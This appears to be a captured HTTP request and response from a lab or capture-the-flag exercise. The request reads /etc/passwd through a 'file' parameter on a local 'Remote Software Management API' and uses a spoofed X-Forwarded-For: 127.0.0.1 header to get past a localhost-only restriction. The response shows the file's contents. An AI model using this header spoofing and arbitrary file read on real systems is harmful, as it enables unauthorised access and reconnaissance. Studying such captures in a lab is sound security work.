 Request
Pretty Raw Hex
\n
1 GET /logs?file=/etc/passwd HTTP/1.1
2 Host: 192.168.123.134:13337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.123.134:13337/restart
9 X-Forwarded-For: 127.0.0.1
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
\n
14 <center>
<h1 style="color: #F0F0F0;">
Remote Software Management API
</h1>
</center>
15 <br>
16 <br>
17 <h2>
Attention! This utility should not be exposed to external network. It is just for
management on localhost. Contact system administrator(s) if you find this exposed on
external network.
</h2>
18 <br>
19 <br>
20 <div class="divmain">
21 <h3>
Log:
</h3>
22 <div class="divmin">
23 root:x:0:0:root:/root:/bin/bash
24 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 sys:x:3:3:sys:/dev:/usr/sbin/nologin
27 sync:x:4:65534:sync:/bin:/bin/sync
28 games:x:5:60:games:/usr/games:/usr/sbin/nologin
29 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
30 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
31 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
32 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
33 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
34 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
35 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
36 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
37 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
38 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
39 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
40 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
41 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
42 systemd-timesync:x:101:102:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
43 systemd-network:x:102:103:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
44 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
45 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
46 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
47 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
48 clumsyadmin:x:1000:1000::/home/clumsyadmin:/bin/sh
49